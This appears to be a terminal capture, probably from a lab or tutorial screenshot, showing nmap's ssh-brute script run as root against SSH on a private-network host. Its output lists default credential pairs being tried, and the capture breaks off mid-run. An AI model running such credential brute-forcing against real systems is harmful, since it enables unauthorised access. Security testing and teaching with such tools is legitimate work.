 ┌──(root💀kali)-[~/Masaüstü]
└─# nmap -p22 192.168.139.196 --script ssh-brute
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-24 17:07 +03
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin: